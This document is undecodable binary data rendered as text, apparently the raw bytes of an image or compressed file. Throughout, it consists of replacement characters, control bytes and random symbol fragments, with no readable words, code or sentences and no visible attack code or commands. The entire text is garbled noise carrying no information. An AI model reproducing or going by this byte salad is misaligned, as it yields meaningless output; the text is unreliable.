��1��WD�ڪ,����ɍ�ᛳ�򄽄 %{�IV�Ҧv7���H�h����a!��=e
[h���P��d"e!��t `�� �:'�4yY¶#��h�<K�`@>���w��1O,�U�$A��D���R/z��1+t�f�&7-��
�0Ha
OA$6���nN�	��T:E�Odw�d"ʒ�A&�[��=�O�iQ�W������zB��`�1ց�jj#G��K�d�ӓ ,�'�dh<�	���*���4�"La9��!��W��a]QpB� ȫ���0�0�b��ժF�1t`��PO�J#$b�xzL@�d���S�T�\�Xi\��>�7�y0/w�j���Ԥ64A+͂��+��@�[t��(L���<�SN���Ag��L��G,(6�*��e3�4�N��p���R@��6hJ����4XEm[���e��1��?���A(�.`���	 JZ��}A�,R����@WG�A  ������?��Z�Iղ�x��=��^T����� @[( ����D&��f��`���U�
!�c˴���F7H���eFAtR 4�CFF&u3#�+��^w9����X�Z�������	�/_˧�؛�D�-�����ҝ!�������$f��o�-MW���IO0��
V��7Д��?�(�H�������t
QȜ�1
�T�m���� !)<���(�#@/���]Ϟ�������N�X`D#oe�DMV�:	 �2	��NmTW�-<������a 	̥+�M��8Oa�Il��L乱�:�����'� e u� �U���Ý��h�E��SEKd$,�����@®��4;&�,�eB�:̉�tsAs@ |�Z�KJp����,�`���5�&����2k��ҫ^}���W�{���L �j������\y/7O���U��l�����7�E'"c��g�|�6�l-�����u�@��0a�^1��C<@BO��V�X(J�,��w <x` p�o��vUQ��r�E ��ĩ4�p1ӛ�=�u6���p`mWc�<X��7�� �\�@|�ʓ�R���6��g��?h���[�Ek��z��z�=3h�|��P�B����0���������I��Ֆ݆��x����@0��_`�$���9R����a�؂�������YXڪ�Ef��y�I� ZQЏ���%�$HM��ْɍ�HDk���ߴ��@1���L��m\AgA�T���������ޘD�A:��#��桠�d�lB&��� @���e�)� � *%�*I"�����g|�DL�d]�e�	/�Q�ɜȍPXɄX�ĵ\�\`����Ȣ�D @	� t��d @ 9��6��c`��_ b*��]��E=9@f!aؐP��
��	����i�B��Gf( 8J�(�x W�����9�3=X�AS�]K��,E|��XGd }@@���	*$����&� ����� �MF.������x������1-AWi�\�[0f�!	��}Z������a���U���@,΁?v���Q)��bA A:�A�í�}T  "������D,��<�X��mQIގ�D	���]�GE����D���1��EX�Z�mȄm���]h`,�������-j���I��ٮ��$A�@,FD�-l���4�
�d�)��)����Ͻ��� ��lM�I^UhX߀z��E�Qk�U�
b��bV�I^�c���@���]�D@(J�	�V`h�@ �@�~�@<�-|�!��, �T�� �%�ic%��6*���1�D�YD�!��]��8@���i�XXY� ��2J������c��M��(��"D���<@F�AD�d ��� �� ������Q���5�$�}�|\m~ܠ�(� U=�$��Fk
�E�P!�1m����ύ�xȵ�F��u��@[G��I�D���G�p�A<�x�@	�DBX��B0@F�#��ў�H���  fH��p�%�����L�����^�J
˰��\H�4��<X�<f, �)u�@���E �8�e��<����Ւ~���@��(�X A��|��<�^�]��*�e���Sgחf��X�Da\Eanu�_&l��%�l����
�����ƈڌ���-��G|�.����I����_d��q� ,�|�8B\E�	�4�����!�i��A�Φlx�M��/��L��#��ġB⬄ͪy�P
%��(���u�*�]@�`���Lτ��X OT��V( � 8E�)��2QY�mQ�z�Q�&�\�H����  ��2�
�D|�I�l�-��e���kv�3�@n8f��(?�dF��ĩ�"�.D��hh��<b�Z�X�D�� DBcy�c!�fN��t� ��������z.�� �� 8B��FL�q�\N�If�ltY�y�Pʬ,��	��V'�e�:wF��,����� Ԁl�J�^�~�� \�#���Bj�炮��@�����F��������̮��	��j�DN�J���5�M��,�/�Rgd�+�N��  ,H���4��m�j�@�U�I\(H�#�|z%�/�����n���`A� �>���-��1���!��Z�Ɵ� l�LY�&�@l�.b"N��L\�Ͳ�$��Bp��UvF�[MnDB/D�I����@������ �1���� 1��J	�u��z\Qi-�װ�:�*�a������m�4�C��B1���D��*Vgu>����i�>o�R0��ppX�b���.��!�/#��.�1��i��/��](C1H��� 0�3����o��#�0,�pY����i�A��,���wր \�X�<;�@	�r*�r�)VpG0K�+k̀�/����n3�3��.�/�2�&݄Dq�j-tAW�/15�#02g-f�=�T��3)��>Adf�8��;��<�<�)��"�a0|@ͽ���S��p�2A7�A;3����}�It��r@+�3WtAC�������&�Pz�F�N� ́ ����Y��8�r<�K�2��i��t@Bo���D?S,����qQ[�����1@Z�3�m�23ES5 T��.��F_�#@��z(܄�����2Z_o9��Y��:�)</��r]Ӵ[uo���*�F�9B��QuA�d4�^�#(+����
a�c�6US�U�oo�b.��LX�	��9�3��Y�6i��Q�s�2���G�,�� �]o�X��5d?�A`6`� D/��R��r�毁��A1ٶp�f x��J�s�3;_8�g�Jc��2Lg����Ko�4�H� ��kH���oپ."��3w� <��Y� ��H����o�������eC�b�ژ}�*��i�L;�0n�ZO�؀t�z_�����i�f��t�iԄxٵ&�����xd�1f3����ZoX��>u��y�C��/���٘E���[��9�4�h�dy��Z3��_'�^  �,�2.�r	0 It9ˌ�a��v��ùU�ޜ��� ����ŭ
�W������3߱t�p��o�P�cJ��[ <���b�;��3A���P;��y�㗋����*�)���1�̗q5�x��u�F��b�$�:�@�E��Z�N����t�n/�;Vzg92�0��5i�D�C:�j9�N���ڵK��+�\��_�yO� ������M����"9`��,�-{,H`��>�� ���Ss��� #��3��X�̂膿5;7{�O��S;�;��C=�W�ƻ�L������)��R?��Z�_����!� `�-o�#HB�A������v֠�4�m4��q�̒tw�{���ӣ���F�k�YG�  ��s�:y�wL�tL��.m��)�`^A��8�<��5�.���QHG]�ֺy�=Kw�k�-�C��[:�� �S��S�@���c:y�3*s'x<I�"����&@+jѰ�n�:<&���;����l�Zsb��p~�n��.�3��>浴F�G�T�;<@�a�ĆJ`(��d �/D�(�ą *ZT�c�0:� ���ȑ �D/�@��Ŝ'����'����e��9V���cǕD49r�����@9D�+ S�y���
+T֨!��I0�0a�\0`0a���۽y���pb�1�P�$��0J<FX�J�W0�}�%Ǔ�9����3�� ;v�qz��_�~
��!ڴ���z���Wv��#G��7�(�!޼yF(��C�L"V<L���#;��A ��$�:0Ȁ��	�b	���9��X���Q�CY�"�DP��pPj��vH�'#X�

G����d�
���[I-����˹��!�2Q.P��L";�N�J�QG�t�Q	�{��r8Шr 	� ��#'����K�Ͽ���'�b�4�|�-�����C$��C�����/%��鴁N�
�,��AK��:����S)����+�U$i�VZ���)��㴬�Xj�X��%��+��D�ā ]���zN��O�IKx�9� �(#A��sQ��0�NB�ˋ �Ԭ�8+r.�Vt�?Gy��h�r�-U]�\���V�ɑt���V�B������@/�|=QN��D_ !�   ,    � �  � H�|��°`�3�|����)D�H)�$O"(�� 9��
�4h����#"��|�LA5�ٹ��,���ʍ0p ��*d�`炂&0A�@W�Kv,�N (dx�-)��ΐ"5iJ�,_���HDJ�$E0�pt��9��b�#�2i�I�%�G� ���2H|��ǌ%Ku@����t�p@���;lز��rM[��	��v�ܹæ|�Bf��[��-�A��C W<��!<�C��L3'#��H������J�U@���-� t �\@ 6<��p�g!AXQƝaE|�`�d�E�[LG^�N4a�P@��9<�c� `W�p�z�Q�7܀C�p�*0����CT� 0��� TP� �n�]�&�^YA�t��a��ť�@&NB�txe��^E�����a��
5�����@L�^eW�0 &8	�0�2|`�8��RZ����Ř`BVZQ8W� ���''CwP��%���E���( �^��R��<��*$�@+\�C?��R�4�tCJy� ����&ë��pA ���	j�0�p��5���
{���&{��҉8� $�� ��nME�Q�M1E�H@��l�� B
 �V�!��2Q���x`��� �BW�J�&��jj(��
��@��o�l�p�P����0���	4| � �)`B�s����0D�q�D)QhM ����:@����p�� jJK'r�P$���'(x�
�� S�j��P��eg� � ���rU8�#_���߼����qA��I:�`�@,��D'�4 �<����%��!�Q���S��G@�y��C ��)d�H�����D� J$ Xժ�5 v����,� b� �0��@Mã�Wp�S���(L�	S!��dN�Y�ħ
E���� :N��PH@�x�)�ĀS���p����A1#~iB�$��*B@H �4��`��
v`:� )2( �^��5�(@��% `\Ёt@����Ai�X���
��L$*���F22���>~#�Y��@,��CQDC�(�*P�C &cg�"H��"h+/ͤ0E��	r @� 0�x�!X�i^� Xm*SA *p  ��U[��^���t@�8�ak�ް
ـg���,e)~ь|���&bQCQ�⇳x޶��.��������a�"��F��9 ���.�A
� �����@-�_W�	T ``��j�0� �C��	�<,7L�ͯbP�q�c�j)�)Q�"�H�,ؙ%dNt��?��_pC��3V!
X�"���-�ኸ�/~zɂ��"�5���{(.��P @�  
&0�j@��HS���ρ�8�{����i)
v����]Vl@<��hj�F$�E�"��E3�Q�|⵭UǱ"����
��F2T��r�,�%x1�=�R�8��n]d
Ix+]%:W���ތ 	\�T-�oa3�9�FPv�r� f0�l@BD1��8h�l��@��1����*Z�Zu�Xx��9�V ��P=X�
�"e:aN�C��q��8���:|IBt��E$`��Iآ�R���K��PЂ�`a?��^�
F9ʱ)@�*��"A{�@�N���B��@!	5H��S����H�̒`����� P=C� �=z�B���-�Q�3qX=찈�B
q"� ��%	�k�"9n���;�@ X@*����؁1��Q�V� � �-F�e�A��+�@G'dQ^�S�:�q^ ��FvB6&,
a�,Jb����E)Ω�p�#�P�+\����.�-��P�F�����Uyz�" @:oO�:�$XuSd��	d�,�e�T���aτ��)"�kB���9"q���m��*�*�Yt���G%�av�Ç���-����"/ڢVD�)DA
���^�Hˁ�ӼP l���@,j�4��ͺS7��� \����=��6����+��U�}���3H������8��,���Z�g)Q����q���A��h�¹�"�<z�0nB��ǿ~o�Kx���בڸ �>�We�*̀ �����9
��6U�����t����m��5�P� L��9ر���b�?4j)�xxd@	#JA����7�.O����Pt�o `�G+���0� ^�t���f�����AMPI�B |t+�A & !`!�0�I}EuTIT^%|�bh%�s�I����~&��mEuM�r!nE�8qn+�\>'~M  I�R Q��v s�*K�Q-0&4%�GS 7G�N{��d�;� 
� Z�11@ 37s�@T�PUg�3�LE �сUq0 ��pr��v�pr��v��x�P�2Dbp8Q�D�7y��"��7�P�~��WM�*A�@
 RB���ed��z�$�N6?(�s+�;6�YL���!P�PU���vc�� �Pè�L�faс�p	s��?��[��[�h��5	I`3v��vn6�?�!�t]]�E�j��@]�� �QOh*�F��YVX	#{�eG_e@6�w���egf��f�fg�c�f1  x	v��%��@�	$בXU�V�}����h�u����s�S  DЃ�dQ^T5R�H�b�eX�RSQ��Mǎ�P@HP1?��}De�S�wc�fj��f��[�j�}"a����{��"�2w�py�� 
i�$9PH�Qp)I��D0?9�zЅPL�&�� R7&��E��W�u�i�7*�   {N9��x��� �v~��I���U����"������XB#W
ѠpЛ�	� ��v���6P @PR�s�X+��DK4K:���� 	�����,�8��� � A�E�D�D�u:��!:���R�EǊ�T&�A�a,��֐v�W��Bh��� �0r&��GC��m�>�yh̩��8رD���	ٙ�#0
):
,ʢ���@ɤXҤ�5%��d�;   _N	#Ȋ�sQ
8<p*f�Y7��
{��i�7��[�
���H$8s�`
� �0ڡ)���cb` y�|�Q�XC�X���-��,�� 	A0	0 LA��(+���������O���0�C��b,K��z���1{����|���ϗ����)8s�Psx�
:�`��ι�J�J��c?R&4�t6� A�A�`A ��ɢ@�>0 E �i��F0J��#���JSt� $�v�z��Z`07Wy,{�
��
iy|}P䠂����z��p	�h
��
PR�8i����`��*�:�{� Ԫ�a� �(5�6]� ��<�0
��+  iDG�y;��{ �0�NƊf�7e
`&��WIЀ��N�`�h����:�s2| 
}`pT[�P�0��>�xz��c�ϙ��	�P[ z`J�j�	��� 	,�,�>��5`&e�B�@�* 	�PAp� �7��v�M�8�d7��u $�O  0,O�<`��`�O�11�y�
���(,�	
�����"���b:	fZ��ynY0��D[0��_��[l��p+j�v�C5;�:�10	@#P��� �{>` JP����p���?T�6[០ Z^���b�lȈ�y ��`�p|�|`�y��	���� �˹��I�`8�P�VP�s %pϤ 
��&�X�(�`��0��`��}k��������xp* ,J���Z���?D@�Q,	�Z�fl&�Ĳ1\���Z��(��7@�8P��
�h�h�J�����%��y��$UL2� .�+	P.X�j�6�Xb��4 �Y�r	y ���� ��?	�%Z�!�!~w,���Ɓ�K�
���� 2�1��!�%��[S��u��k�p��
z�Q�M��F��j� �" @���0  9����l!��+ �
��ˋ\�@�@j����b%���i
�dV� ��`2Vp�k
����
Ʃ>�D�F�@
p`
p0	�0��àmQ��d0	�`_ o�
+c@�]D^�D�2��H��	d]t*@��L8��8p�0	�0	����%�O��CXp�]i��� ��p�����������P��  v�0Z��Ӡ]�`�_��:�!�N�"1�30E6SX5�@�i�# P p��0��W�� �0:��i/��.�b	G9@;�Y�0�/}�Cmԯ0Dwb�1�R�����S]�S�ռy@
Z��\�Տ�a�c�&I��>�E��9�#�=vz��0u p��g�E�]gF:+`�/ʮ��C'�P���9-�F����j# p	�f�b0V�	W�����KK��0�Q���B!��Ц]چ@��S���p3�!��o�Eq��"%"�;���L�5S2G�� *@ �|%`�'tX����<=�P�I����e��v,���gp	��m
�d"V]<l���捻y`B�h)��ci���oMXB3�\c�Q��@S&�Q��jӴ%��+���ʊU���M)�F��U�0 O���y�}`eY�Pk���8~��\���Ǳk`a����� 0~�r@�kl9���"-h�2�y]9z4=c&DF�+U`���` �ZvU$�m��P���v�6s�������e�04��
���\ ���u����2C(��Kc��ɝ~�މ���[Cx�ܖ�05��Us� ��t����0�d|��ds{R� U��0 ��  ��p�1`� ���}�����=�����#>� ��,�鑞J�Pn[@D���s�\�07�{��c⾛�ix�G��0�H�/�Vd$�����$�y�0 ��q�	��#s3$>@�
�3	 P	�p��e�5�c0'YC���ϰT���
q���`
پ��n��
N@�@�{�MQ4����� �D�i��
���0R?v�Lfb&zw���X@ � O@���4�q@�����v\
ڠ	pwѠ	`��p�[�P��O��|��ؐ�p
s�C������	����������_���[%� � XsPO`p�� �d� ¡O �;� ��& �_� ��
*\X@.��zU�P����5+�*k���Z��V�>c��죄
+V�5x���,	DiI��a�5EŻ�RhK�V.���
�jM�BB�F�&5�6]�*�-�T�~�$��TP�@��j��cٌ���-(L|�HW.(P@@�%3�Ku.�(��[S�*�1Z�ح��Y�'i��R���h�V��N[M	��Ŋ5W��R�J���m���B/]Z���"�~�Ϥ�S&��db���柬�	D'�:ܹ��DG<�HF���!{ �&�<����|6�`�D�%T���D�FMDq��7N�E�h��^�Ş9�m��脞]pGMj�T�	�[(�-�݄:�E\ɣFW�i��L ��Lؐ$��x�9z�.�@$	$;��;�Np��2�;�:>���'���(@
 �p�l�b BH@bd!�UT�'�p��T��p��`x63� �B �H�e�YePTXcmy�!^ ��K��#.0�`U
@h��#{��PԀ�9�ە��PC��CI:����+G(C�O��J������� � ���"f0@�`�-��BA���^��^ 	�3>��%N��)��VA��hjc��g�1�>T
N�5p�U.��z�1�g�j�;�$:�>�J�O��.�@>ᎃ2�c�gy�o�
P��=20�~V� 2�c��T�܇&�hD	4�����)J�B��%%B�����H�pn�����Ei2H���C�!Ё�y����jU��]]����s�II��$�O�U��ʀ|���	8 �D0��Z�����N�LbQ��.^���Y`mh)�������Lsڶh�Ocyy$�g���x��^�� bt�"��9ؑG��+RcaY8ܺ%V�@�;�p&�M��'����Z ����[��^�"���)8`�#nP��B�h��Da�ft�X�p�R!4�P��$��g�]ZED�?	E���a/K��	��M,g9������N�hR��T�%e'~s`B�: *�W�A 0���� h"~`�����豧y��u� "ء�P���<��]����0�0�	�kBa"F2�"��G<ҡ=4A�D� j��j�ǡ���d,:�}j�N�!��\�J�Y�	l�t xU�E�dKh���`H@x�+�(��
�<C�PD1Հ8��B�P�9�q�%} ���&��7�Y�Rp���ɟ:`�0	M@� ��Q�� �R+�P�=X"��E�|�yN0�L4YO����*\��S��D   T�g�e0�8 @��`r.u=�	�H�*��U�#A��I�����v(��T��RD�R�`�6Ҁ���0X�Q���3���`?DZل[$���L.,M��D*�� �.8L� .����s @�I� �S������ѯ�LD��m�Q�Uб&k��=��>䀨DM����v�
�,f/����@���Ɛz���xT�[]q.�+��H�%.��%r�%� + �0@7�ڍ�S@B� Ƌ�!��:!����ָ-���Xl��h�c �����X�.�8�F<޶[�!	E��4��<� ��a�&2�(K.v��+ʭ�]_��10a\��� �݉�2$��*��L`hg����<��x�<Vc
�c��WJQ�m��x� ��ҟJM�;�m��̥Ȃ�@'���F5��X���a�&�@2ǵUK\�'�A�/=�
Õ@E�M՛1`���7��5/�
��a��5�
����1��ר��ʄ�������� �kS�^�-��57�1|T�D@��`I��{�!v��g�)w}����F�aS�2�hF!�9�`��o!@���؊���.����`���<�6�h�1�p�Xġ"�8F@�B�jPKr܁=�X�,�Q�T��9��0A
D(B�]�KT��ų�In���[%�SF��'`����䁒B�' �6a�v�� ��2��`�P�>`4Y���_�GFB�v��'��* ����{�Yp³#�*@����ȝ%��ެ$�<�^u�_Y����v$�\B� ���6�%���zH�^�M��b�� i�g�x�������͈�"V���clvN�?��{��PB|w� ��"�6�����B��	�9�IB��ah'�u̍Ġ��������&ȡpc��(�*�^Q��O����:�2x  p؉P�޻\��E��p�����Yp����k�5*0 &@��Q&��>��:0�dAXP�p��&0eK�j|���+�p�_1��3+9�Q�C����0B,x������$�4 ��� �����z� 22��Ty�=
��(Ѕ���q�\��f�Cu�>���9�"d��&��t��B��x��DT�$H��҃ݒ��A���K����Aɹ�Cp�9�7ȁЙz�$99 =c�Yl���3)��a"N ��D����]�H�H(h((�:�(2 %���& ��)�$;؃��q�AB
'��(�A��$WX����(��W�C[�X�Qœ��8?,XX �
�K*�sE�V�B�
��\��/�E( �� ���#]��+PFH�� h(]��k��<\�k�<ėRq�?X�߰���ɝ��yDdC�C:X�(�b�8��G�����C�?P�Q�� H�����&H9�'*�� Z�B+� \�����!0�F�L�D���@&X��#�`�l*�l�Cm�F.�-=���I��ɤ��|�6C�v|E �z%��L8�Ȓ���+�Q��k<G�+
8H���W|�����W�"���"�  �L@H������L��L q ȁ?�{����  R�"��-ح"'H���a��t�cC6CPG'�!���(�9��;��I�Dc�;`��aT|�8���F���AW,<*ܮY�M�쥟a���E8N7q�2�K�L�%�������&<T	S����CmD ;(�:�2�2 R2� R2�#5�/��dk�����J<�0!�?c���0��0@.�`X�@)��'��D|�0�$�+�1�����C�Ժ�=�s���%��?5�1ڴ��C`�K���ėK(4�QM�H��IM4R0��d3�Ӏv8����I�;�,�-��ģ�  ��J5��$  ʧ	��U��\�";�@ 26��| fԢY���X� @���9����1��/�G�J��]�T2@%]RC�Cp���d ���(�B�)P-��mK������վʧ&p05C:	3K����"�����BV �,f���>�Sp�3� ����D�K�-�2�J�QJ��5XJ�Ye�T4؅,�%�"<�� .x9?��Y�!�m���;��0��H��ʀ<�.$�P�ħ
�'�4�_�.�I,�Y,04N X�6y�Y�8i�*�  ��@�x,����%x���ٚ��4�Y���ɝ�5R0��&�W8(;ë� &��2�R�-�[��� #��Z�'�|04-<5e7W�B,@� �X�X������1����u(�	O�Px,x�a����^8W��Y30�5 ���Y�M� -�-(DK"ʗ�R!��@�d��	�(�;�;0ݘa(H�*0N�*��.5c؄����.��4���Hk���"�� 5��ۏ����� ���H����ipaiH����ȝ��ٟ5Ң�W�=�(m �G� �x� ��D;� ��hVl- ���[u0�̧��+�B.D���(�Vd%�@@��i�f٢  ��6X�^rH����] ���\��@�aeP� %)��O�1�����O�-]*��F�_T�`��\��/Z��A�@�L�,�X��T^[����9�_: �0���o���N ȁ]�%0�� ��K��IW?��@d�� -Z�}0��'���+����H�DC]�E,8Q�e�c}��M�(�L��E*���[â�9 h�3�P;]E^�� �>���V�� rX��4��<�Y���5\����^�E�)8OJ��R���fnE����X���du^�Y���孞�и!=��4�3���5�c�ӬѐM�P@i����6c@bF�P��Ճvf��h�ߏ^�u�i�& J{=��h�� �_ӽ�-�epM0M@6� �+ Y�Q��HK�s��� |^�/ƴ��p��BgP�o9�%�>��f%�h��z��l ���h@���h��h��/�d[k=8=3����#�0���]�H����h�VNc�~Pts0u�D�Y:Jj�VV	�  �	��0�Ȍ��f- >��.�k��؀�j�D�fd/��.k��T ��̄0@ 瘨o��+A�Ds��һ����ڐE@l�d�<��b�����3�u�|֟��6�nQ�^8n�'`Q�M � �.��Џ��\J _/�������h�Mu�o�&����#Q��0�"��@p��Xc@n��Vh��b(e�*)@��
��cۈ,���l0RXe�6�[�%����� OӁ�Y���Vh��k\�q��E9Ӂv@�O�Xn~�(Ȑ�rd�r��	O�ݪA������.Ƣ/��b���:m��>�>}���8q+g^����'�q3�o�q\h��f!�mޢ�<���2��$���kL��C0���1>V,'��r*V3R��X���q�ﺟ=�
pu�* P;���>��.�^~� �Vȃ- ��.v�>v����=_#�O'�PxD(�1�[k��7݅h� �c�dt^�wփ�kG�ϧ}��U�����p�a�9=��T�1��\�H�uq+����7c� 4Xxb��B/�b�hf��N���3��Ǒ�C`�V����)g��ZM�2h�`y\*Ӕ몡,��E��|����W��4�S6�~G^�X��Υ��/��g����s-d#5�$@:�(��� ���T��_~Ă O�y��� c���v�!��&�E*Tۉ��7� �� ����[��'�\f~����^����7v�'tBGv\�����.�(P6�� *��m#4 ل!)]L�ZWu�(6�31V,G�k\
pg{'I�"D�$: �؀�&fȀE�p��� �H< a ��� B0��� 5�HbF�,��x)j�U+\��z1cf�4R�|�J�I9z ���DI,X�����2a��h� 8N��Q^<�!��4�8qR�	A$�5hЁ�1.)RLlQ�B��(਀@�� ����R
P�ɓ3g��!;��	<p�C�(�V^�O��)Ԩu�l��%J����}=1J�1j$A�ʡ�B��b�� 4��
��a���%<ޠcP���7�m@u��]���D�IH����RL��-�P�3�Ɠ�8UTq���q�ME�]%�A\ S]$�d��&�� �x�8�
&����0A���{�r `@�_~�$��b b0`��A��Yg-@ �0a�&��6�֒l��� ;%0�
3����Nu�pL5��/���DD�Xݝp�#��Q�&�|��xw��C$(��f,�@��f��2e��APm��}�B�-�p fff�Ѫj��$�	Ct�0-�w�6�9��ӈ	8Q(�,��NRH-���u��E��؄���WH2Ʀ�d�#�A�a�� 4�'M��M���K<�I�� Da�EgP�����I�`f(h���F��H{�ǗJ+=P�0p���������:EI��H�5��%hq@j|	$=�1!C�pEr]p@F�N��G���.,P�``]b�	��t ��evF�rvꪦ:��	T���v�6SO�ƓM�&���?4�k]G�n�XyLEu#������	�|H|0�F ,�r�O���c�B4!�a#јC!K�`�j66����Q����}TQC�6�<�`T�Tq�&zTD��h�Q`%�y��:�H��'.�AG F��� H:��<Ѡ���I{���2 ��mBA��(OXc2ֱT��ȠY"�i�Ւ%�A 	pa����dY0�PN���jE[Ns�@C�J!y�Υ"!�OЁ^`�X�������4L/����!A.��mM����}�)0�e,r �=o��1[������/j� ��-ׄ�J�
���Un�Fi��(��IZ ��`����t����;�����x��1����|,�]�d��~c�<�nněeD�@%L����)���4sR���W��&>��
)���gM)��~��lA��у�p��B#�@~�8�	l��LF����=�U`� �J�� �ǘ2n�!n�L�̤ �T I�IS�LX�D@B&��L�3���C3�AT��-P��-=�o��>�ea]Y('��$`� ���(A�&� T���$�3�&CA+��$��
� �@@� !� �� ���^r��w�H�0R��p�ek�2K�&�0����NƗ3��.}i���:��ق��xq!��TF04���V@ �� �rDYʤ����b	��.yu�� |�F��"&[+�6"B0�M$���Y'<�&��Ip��D&�i�+%z!]�a�-M`t�rFa �:bu� �P� �m�� ���:�(�j�d`�,a�&�D��5r)xi�c ��H$�iM�f����( ���	Ns!@��1� ��d�%���^���f�+a��9!�O
���&\ Y:p �� ��8�"�]%T��&�>[�	Ђ��`����A��ٶ AN]+���9�a2�i,3h����s}�l"�b�f�9�S�� `�*'�A��ÖDسM�,
�0&����R}CP�`2��`�h�q̈{iǑ$��#�t�Ha��%���n~�n	
"(��R�y�h�\�0D�%!^��D8 �?z���A.�Y���y
�@A���,��*��.d![a�c����@-8��渑y��ޣy��b<A 6��5�e�k.w�BMS<�7�Ά�����s�� .Pv�@@�%<��� ��`25�J�*^���݄K� � s�ƌ jhd�-�*;aI��[����Q��{@�df�O7*X��g@ �����SFSp�臁��=�ο�,��Lê�7��5!�\�5� fe`ܱ�U���M&ow�䙋�Yhk�`@�\r"��0
`����b���ϑ_t��.؂���B���dv��9�M�Ŕ�%>fV)�P +�g�� ��74�"XV�E� L?�|9� ����4�+X
W9Ldp��zu�?F���S��^�'��r�� }�����G�J2Uϑy�J�   �\�����p��%�<��]�y�U�5oQ�������Fn8]J!���H���$�`MMRM����H�@�k����K��!���d���e�����{<L}� ���  �S��~�[�������Sn�M� ��Fj<�T�Kh�N�5Uޟ��
���1@h ��_��f�FA F��%8�	($ P��A=�Y�m=az�� �� �2�L�j�|I��X"F�¤�Н����Lkx@.�Yr��J��
����	( h@ls����V�MbHb�@<UG@��B��	@%N�nQ2I֗�y�� ����	���\
�]�<�F(�uٛ�P
�̈́�Y� tK6e�0�G�@p��� 
�EzN���P��0���eB&����(`A�����*�T�W�D���$������d��� e��_�a��a��|�!���lON��^��偟�$��L��H��|A3� ���a�Ya���P@;0�	�Aw��B\ K
˴�dG��N!�\�$�
 �N* f< P��]E`�>!��L2%�	X�p�l����	n"Qa$B"�IH}@�x�x� �Ak�&���������KxH�!����(���� 
\�r��
�@I�QQu�PN�o�c���ӫ��@����䆈�H&��fG�t�8A2������Y\���&�&$�T[� ���u��i ɗ�X@����#�#\�s"�t��-���Sm�x���,Z ���A�K��.�M�
x�z��g�f�u �`l��|�4&A��\��&\�	�@w� ����@QS��z<��5(�܀r&s^��A'�b�>捁�����h��^�LkT��M�� � �M��(@D�i��t�$Ab��FJ��a4�a�i�)iQB�B$��t�t(n�{�� ��^���!$B&@8���u���+���Vh�
�Dj@SA�Dq��M���@��`\TG�	T ȁ|�gH�Fbw�A���'pI� [�@@�
L�ov �e�(������d�z2��&�<g\�"S	Kcv��v��a��^T�I�.f� �����bi^��\��D����P aL�F��4Nc�5� ۏ���E�:B���F�>mQTU�ɫ��$���ޝ�f��!^&��e�@�p�\I�,����>m�gJ�������SG�� 0�t  �N*GJ��J��r�p�|k�@��Gd����z휼��HȀx�)���`
�#�#mN�bt�$������I������i0�)�SJ� TAKk���.n"\(�l�g��LT@` 4��mG���f�kH��S<ֿ��$� $��:����J`i0j)�^o��J�\��8��e|��Hfʬ	�\�j\��� ����55��� ���� �ZH<@j|����D����m���i�ݪ�����@����+�j�'���DNp��2��� �&�T�
PnH$	{�ܑ���T��o���L�h����MP%���P�l"\���/��)G} W2��}O:��
i5"l)��e��B���(����]�+A���p�����l"@�4�	�n< ����q�ё���F�o̘��ƞ��I��5Uo�&� ���@$G[�֮D@L �p��A:��Ҽ�5��XV$��Z��]DE�0{��_V��n��F�`�����ɣf\�Ý����(��^Ԛ8�3���V������a�Z�����mD���tT�����mur�b��b`���\^ܸ���� _��W���& ��`��0@ݟ�m<.�����i�>�H���!2�̬NЩg�,�z1�/$R�F�g������	�&or'c��m��$dBQ��x�*��`�E�h���Մ��#��q�A"0gsz�J%��~���m�	v��*h<3�KT��a�I��D$��2�ŢT<����h콅`���8c<�k���T� � ��d�d"x�u>	Y������8�Hh�.r� T!���h,)��F@��䪶%��]��D���`��"�$�A��#��mdl$�u	D@	0��	GI[����`0P@� (��(���(�� 5F썖�Q��H�.n��q?.z�� �Y%nD�E}M?ƛͅ2�jr������m�}�J��|-n��
�A��\'qp�i	\&�̉���fD�=���A����4Jj7P�F�
,���c�ni"�,@�e�	�@��J�Fh�����䪂��_H�J��þ��J�e�0��~���D�����g�7�|�F�c4��(�l���8JBA,��|��IYa3�yc���g��v;�T�D��C�[z8�^�F�M��̷�!U��ӕ46x���#��
� �K2]_ 9�P��.�7sFb�b�T h�������_5�P��H;�p���Ϻ�y��z��HL<��Ezl�g(�\�E3���.���x�n�g����@<�#�5�'�$K�h��kl��o2�(�t�DT� �Bx\M�0]��I��q΀m���1�±#<��B�n� �@�ģ����
{�ĉ��NF%�h�v{�`�oO`:�� ���o��dl��iG%S8�a�E���$T7O��!� �%h����R��Ͼ8Ǳ@3u��q���؀h�Wi�֛� ���0�4�y2�g�(6��|O(�d�������=��h�V�!&���ͳ�!���A�
����͌�~t�Cuf��:��lS�������:3���0s���̀���M����g��'4�\���c�@r$�}�ӵ�� �X�8�	{��A$x���b;1�P���m�z�G��1	C���,Ѐ���6��y��\�EKK0�X3���n�'ހncsI#og��?��K���\@����)@�����`᠍	�8�cȝ;���d �*≮q�#G� ��H�W�$JtE�##P�<����G�\	�c��K��������1u�F��P����7|���"�	r�P�C�s�ΩQ�B]�w�ҽ!��01�c�˲8DcH�!?�!�6��>H�<��gO�1}�i$畒:��x!��O(A1����5xxr5��3V ׊���>���� �s<�	1�z�'1�f���._�&&�*�(s>�lL��cp�P��ɝ<_��3X�b,F�I%�^�5�I���+�9ތ�!��˶�P>���r�����c���xK� ����f�#����`���'Z<K�Ƹ�����X 0��L���S2� ��A@L�l3 V��5�P2B� n�lJd.+��P�+�Wȡ���D�T;��� ǾH��G��-���!G�X���������J�8D%�|bLSG��?�t�xB�Ri�aSTY�	,v@�� �u����R-3q�����`�a4��J(�;v� ��-�x оRK�' �e�]ZKU��%����(;��){b�(Gh�) �+���,xH-��M+- [��	>���	k���.���G�|�!0n;Ҙ^�1�����]i�#X�5�F�"�Q�:?�|�#�s�	@��#
� �!ϩj8��EH�/��	���V[l��Q��� L�����LRB�T�����{S�m�(#$M��oJ�>y�f���!��#(E�A��+ؿp��D>��ح`�	pȘb����j�U [�D��;� ��j�=#���JAh��\=���/߬S���	���u�>���Jy+EՑ �Bn��)��i��ȍ؏6�ܽ�+��#�X���*�va蟁l�?�=�?lH�&�Mb�Ĥ�P�S�P^�P�%�
��ᔧ<�fS�B�d�Q��AB�� ���6����־�Ek���ز�� �Hd<��r��<-d�����1��b����ye�� %��%>#�l"�))Hf(��҈"�9<�-�Z���G=�yԝ豰 A�Q��(� ��A�6R+/"��2&X��
®f�F2Ō��`mb�-�
